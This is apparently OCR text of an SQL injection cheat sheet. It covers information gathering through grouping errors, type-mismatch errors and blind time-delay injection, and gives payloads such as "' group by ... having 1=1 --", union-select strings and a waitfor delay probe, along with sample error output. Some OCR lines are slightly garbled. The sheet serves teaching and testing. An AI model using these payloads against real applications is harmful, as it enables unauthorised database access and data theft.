 Information Gathering Methods
Grouping Error
HAVING command allows us to
further define a query based on
the "grouped" fields
The error message tells us which
columns have not been grouped
' group by columnnames
having 1=1 --
SQLSTATE[44568]: Grouping error: 7
ERROR: column "columnnames" must
appear in the GROUP BY clause or be
used in an aggregate function
LINE 1: SELECT DISTINCT posts.id,
posts * FROM "posts" GROUP BY "pos
Type Mismatch
Try to insert strings into numeric
fields; the error messages will
show the data that could not get
converted
' union select
1,1,'text',1,1,1 --
' union select 1,1,
bigint,1,1,1 --
Error #3132: Data type mismatch.',
details:'could not convert text
value to numeric value'.
Blind Injection
Use time delays or error
signatures to determine or extract
information
'; if condition waitfor
delay '0:0:5' --
'; union select if(
condition , benchmark
(100000, sha1('test')),
'false' ),1,1,1,1;